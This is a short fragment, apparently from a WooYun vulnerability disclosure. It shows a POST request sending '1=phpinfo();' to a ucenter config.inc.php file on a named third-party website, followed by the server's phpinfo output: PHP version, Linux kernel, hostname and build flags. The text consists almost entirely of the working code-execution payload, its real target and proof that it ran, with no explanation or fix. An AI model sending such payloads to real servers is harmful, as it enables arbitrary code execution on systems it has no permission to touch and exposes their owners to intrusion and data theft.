 http://www.jiese120.com/member/ucenter/config.inc.php
Enable Post data Enable Referrer
1=phpinfo();
PHP Version 5.3.28p1
System Linux iZu1gf7wef1Z 3.10.0-123.9.3.el7.x86_64 #1 SMP Thu Nov 6 15:06:03 UTC 2014
x86_64
Build Date May 24 2015 12:41:01
Configure './configure' '--prefix=/usr/local/php-generic-5.3.28' '--enable-fpm' '--with-
Command fpm-user=www' '--with-fpm-group=www' '--with-config-file-path=/usr/local
/php-generic-5.3.28/etc' '--with-openssl' '--with-zlib' '--with-curl' '--enable-ftp'
'--with-gd' '--with-jpeg-dir' '--with-png-dir' '--with-freetype-dir' '--enable-
gd-native-ttf' '--enable-mbstring' '--enable-zip' '--with-iconv=/usr/local
/libiconv-1.14' '--without-pear' '--disable-fileinfo'
Server API FPM/FastCGI
Virtual Directory disabled
Support
www.wooyun.org